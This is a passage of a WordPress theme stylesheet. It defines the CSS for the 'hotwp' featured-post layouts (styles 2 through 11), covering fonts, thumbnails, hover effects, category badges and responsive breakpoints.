.hotwp-fp02-post .hotwp-fp02-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.hotwp-fp02-post-title a{color:#000000 !important;}
.hotwp-fp02-post-title a:hover{color:#333333 !important;}
.hotwp-fp02-post-snippet{}
.hotwp-fp02-post-footer{margin:0 0 10px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp02-posts-right .hotwp-fp02-post-footer{margin:0 0 0 0;}
.hotwp-fp02-post-footer a{color:#666666 !important;}
.hotwp-fp02-post-footer a:hover{color:#000000 !important;}
.hotwp-fp02-post-meta{display:inline-block;}
.hotwp-fp02-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp02-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp02-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp02-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp02-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 556px) {
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;text-align:center;}
.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-details{text-align:center;}
}
@media only screen and (max-width: 500px) {
.hotwp-fp02-post{width:100%;float:none;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(2){margin-bottom:12px;}
}
@media only screen and (max-width: 400px) {
.hotwp-fp02-post .hotwp-fp02-post-thumbnail{width:100%;margin:0 0 12px 0;float:none;}
.hotwp-fp02-post-details{text-align:center;}
}

/* Featured Posts: Style 3
-------------------------------------------------------------- */
.hotwp-fp03-posts{overflow:hidden;}
.hotwp-fp03-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp03-post:first-child{}
.hotwp-fp03-post:last-child{margin-bottom:0;}
.hotwp-fp03-post a{text-decoration:none;}
.hotwp-fp03-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp03-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp03-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp03-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp03-post-details-full{position:relative;}
.hotwp-fp03-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp03-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp03-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp03-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp03-post .hotwp-fp03-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp03-post .hotwp-fp03-post-title a{color:#000000 !important;}
.hotwp-fp03-post .hotwp-fp03-post-title a:hover{color:#333333 !important;}
.hotwp-fp03-post:first-child .hotwp-fp03-post-title{}
.hotwp-fp03-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp03-post-snippet p{margin:0;}
.hotwp-fp03-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp03-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp03-post-footer a:hover{color:#000000 !important;}
.hotwp-fp03-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp03-post-meta{display:inline-block;}
.hotwp-fp03-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp03-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp03-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp03-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp03-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp03-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp03-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp03-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}

/* Featured Posts: Style 4
-------------------------------------------------------------- */
.hotwp-fp04-posts{overflow:hidden;}
.hotwp-fp04-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp04-post:first-child{}
.hotwp-fp04-post:last-child{margin-bottom:0;}
.hotwp-fp04-post a{text-decoration:none;}
.hotwp-fp04-post-thumbnail{width:47%;margin-right:2%;float:left;position:relative;overflow:hidden;}
.hotwp-fp04-post.hotwp-fp04-post-style-2 .hotwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.hotwp-fp04-post.hotwp-fp04-post-style-3:nth-child(2n) .hotwp-fp04-post-thumbnail{margin-right:0;margin-left:2%;float:right;}
.hotwp-fp04-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp04-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp04-post-details{width:51%;height:auto;float:left;position:relative;}
.hotwp-fp04-post-details-full{position:relative;}
.hotwp-fp04-post-categories{margin-bottom:6px;}
.hotwp-fp04-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp04-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp04-post .hotwp-fp04-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;}
.hotwp-fp04-post .hotwp-fp04-post-title a{color:#000000 !important;}
.hotwp-fp04-post .hotwp-fp04-post-title a:hover{color:#333333 !important;}
.hotwp-fp04-post:first-child .hotwp-fp04-post-title{}
.hotwp-fp04-post-snippet{}
.hotwp-fp04-post-snippet p{margin:0;}
.hotwp-fp04-post-footer{margin:0 0 6px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.hotwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp04-post-footer a:hover{color:#000000 !important;}
.hotwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp04-post-meta{display:inline-block;}
.hotwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp04-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp04-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.hotwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.hotwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.hotwp-fp04-post-details{width:100%;height:auto;float:none;}
.hotwp-fp04-post-categories{text-align:center;}
.hotwp-fp04-post .hotwp-fp04-post-title{text-align:center;}
.hotwp-fp04-post-snippet{display:block;text-align:center;}
.hotwp-fp04-post-footer{text-align:center;}
.hotwp-fp04-post-read-more{text-align:center;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.hotwp-fp05-posts{overflow:hidden;}
.hotwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp05-post:first-child{}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp05-post a{text-decoration:none;}
.hotwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp05-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp05-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp05-post .hotwp-fp05-post-title a{color:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title a:hover{color:#333333 !important;}
.hotwp-fp05-post:first-child .hotwp-fp05-post-title{}
.hotwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp05-post-snippet p{margin:0;}
.hotwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp05-post-footer a:hover{color:#000000 !important;}
.hotwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp05-post-meta{display:inline-block;}
.hotwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp05-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp05-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.hotwp-fp06-posts{overflow:hidden;padding:0;}
.hotwp-fp06-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp06-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp06-post:first-child{}
.hotwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp06-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp06-post a{text-decoration:none;}
.hotwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp06-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.hotwp-fp06-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp06-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp06-post .hotwp-fp06-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp06-post .hotwp-fp06-post-title a{color:#ffffff !important;}
.hotwp-fp06-post .hotwp-fp06-post-title a:hover{color:#ffffff !important;}
.hotwp-fp06-post:first-child .hotwp-fp06-post-title{}
.hotwp-fp06-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp06-post-snippet p{margin:0;}
.hotwp-fp06-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp06-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp06-post-meta{display:inline-block;}
.hotwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp06-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp06-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp06-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp06-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp06-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.hotwp-fp07-posts{overflow:hidden;}
.hotwp-fp07-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.hotwp-fp07-post:nth-of-type(3n+3){margin-right:0;}
.hotwp-fp07-post:nth-of-type(3n+1){clear:both;}
.hotwp-fp07-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp07-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp07-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp07-post a{text-decoration:none;}
.hotwp-fp07-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp07-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp07-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp07-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp07-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp07-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp07-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp07-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp07-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp07-post .hotwp-fp07-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp07-post .hotwp-fp07-post-title a{color:#000000 !important;}
.hotwp-fp07-post .hotwp-fp07-post-title a:hover{color:#333333 !important;}
.hotwp-fp07-post:first-child .hotwp-fp07-post-title{}
.hotwp-fp07-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.hotwp-fp07-post-snippet p{margin:0;}
.hotwp-fp07-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp07-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp07-post-footer a:hover{color:#000000 !important;}
.hotwp-fp07-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp07-post-meta{display:inline-block;}
.hotwp-fp07-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp07-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp07-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp07-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp07-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.hotwp-fp07-post{width:49%;padding:0;}
.hotwp-fp07-post:nth-of-type(3n+3){margin-right:2%;}
.hotwp-fp07-post:nth-of-type(2n+2){margin-right:0;}
.hotwp-fp07-post:nth-of-type(3n+1){clear:none;}
.hotwp-fp07-post:nth-of-type(2n+1){clear:both;}
.hotwp-fp07-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.hotwp-fp07-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.hotwp-fp07-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.hotwp-fp08-posts{overflow:hidden;}
.hotwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp08-post:first-child{}
.hotwp-fp08-post:last-child{margin-bottom:0;}
.hotwp-fp08-post a{text-decoration:none;}
.hotwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp08-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.hotwp-fp08-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp08-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp08-post .hotwp-fp08-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp08-post .hotwp-fp08-post-title a{color:#ffffff !important;}
.hotwp-fp08-post .hotwp-fp08-post-title a:hover{color:#ffffff !important;}
.hotwp-fp08-post:first-child .hotwp-fp08-post-title{}
.hotwp-fp08-post-snippet{display:block;text-align:center;margin:0 0 6px 0;display:none;}
.hotwp-fp08-post-snippet p{margin:0;}
.hotwp-fp08-post-footer{margin:10px 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp08-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp08-post-meta{display:inline-block;}
.hotwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp08-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp08-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 419px) {
.hotwp-fp08-post .hotwp-fp08-post-title{font-size:18px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.hotwp-fp09-posts{overflow:hidden;}
.hotwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp09-post:first-child{}
.hotwp-fp09-post:last-child{margin-bottom:0;}
.hotwp-fp09-post a{text-decoration:none;}
.hotwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp09-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp09-post-details-full{position:relative;}
.hotwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp09-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp09-post .hotwp-fp09-post-title a{color:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title a:hover{color:#333333 !important;}
.hotwp-fp09-post:first-child .hotwp-fp09-post-title{}
.hotwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.hotwp-fp09-post-snippet p{margin-bottom:12px;}
.hotwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.hotwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp09-post-footer a:hover{color:#000000 !important;}
.hotwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp09-post-meta{display:inline-block;}
.hotwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp09-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp09-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp09-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.hotwp-fp09-post .hotwp-fp09-post-title{font-size:18px;}
}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.hotwp-fp10-posts{overflow:hidden;}
.hotwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp10-post:first-child{}
.hotwp-fp10-post:last-child{margin-bottom:0;}
.hotwp-fp10-post .hotwp-fp10-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.hotwp-fp10-post .hotwp-fp10-post-title a{color:#000000 !important;}
.hotwp-fp10-post .hotwp-fp10-post-title a:hover{color:#333333 !important;}
.hotwp-fp10-post .hotwp-fp10-post-thumbnail{float:left;margin:0 10px 1px 0;}
.hotwp-fp10-post .hotwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.hotwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.hotwp-fp10-post-footer a{color:#666666 !important;}
.hotwp-fp10-post-footer a:hover{color:#000000 !important;}
.hotwp-fp10-post-meta{display:inline-block;}
.hotwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp10-posts-wrapper{overflow:hidden;}
@media only screen and (min-width: 890px) {
.hotwp-featured-posts-area .hotwp-fp10-posts-left{float:left;width:49%;}
.hotwp-featured-posts-area .hotwp-fp10-posts-right{float:right;width:49%;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.hotwp-fp11-posts{overflow:hidden;}
.hotwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp11-post:last-child{margin-bottom:0;}
.hotwp-fp11-post a{text-decoration:none;}
.hotwp-fp11-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp11-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp11-post-details{height:auto;position:relative;}
.hotwp-fp11-post-categories{margin-bottom:8px;}
.hotwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp11-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp11-post .hotwp-fp11-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.hotwp-fp11-post .hotwp-fp11-post-title a{color:#000000 !important;}
.hotwp-fp11-post .hotwp-fp11-post-title a:hover{color:#333333 !important;}
.hotwp-fp11-post-snippet{}
.hotwp-fp11-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-footer{margin:0 0 10px 0;}
.hotwp-fp11-post-footer a{color:#666666 !important;}
.hotwp-fp11-post-footer a:hover{color:#000000 !important;}
.hotwp-fp11-post-meta{display:inline-block;}
.hotwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp11-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
